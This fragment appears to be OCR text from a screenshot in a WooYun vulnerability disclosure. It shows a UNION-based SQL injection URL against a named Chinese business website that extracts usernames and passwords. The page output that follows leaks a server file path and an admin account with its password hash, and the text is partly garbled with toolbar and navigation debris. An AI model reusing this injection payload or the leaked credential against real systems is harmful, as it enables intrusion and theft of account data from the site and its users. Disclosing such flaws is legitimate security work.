 www.ishang.net/include/content_view.php?id=216+and+1=2+union+select+1,2,concat_ws(0x3A,username,password),4,5,6,7,8,89,10,11,1
91 qq 克隆
Disable▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options▾
Warning: fopen(/home/vhome/i/www.ishang.net/content/5/5.isc) [function.fopen]: failed to open stream: No such file or directory
/i/www.ishang.net/include/web.class.php on line 128
iShang商网
咨询 联系方
欢迎您! [请登陆] [新用户
首 页 透视商网 商网产品 技术支持 经典案例 客服中心 在线演示 站内搜索
您现在的位置：首页 >> 浏览正文
admin:0e081a0d0b065e3f5c5b5a21
www.wooyun.org